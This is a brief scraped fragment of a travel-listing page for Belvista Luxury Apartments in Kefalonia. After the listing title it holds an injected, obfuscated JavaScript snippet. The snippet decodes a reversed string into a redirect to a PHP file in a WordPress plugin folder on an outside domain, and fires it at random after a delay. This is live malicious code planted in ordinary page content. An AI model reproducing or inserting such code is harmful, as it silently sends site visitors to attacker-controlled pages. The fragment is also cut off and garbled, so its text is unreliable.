 Belvista Luxury Apartments_travel_packages_in_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli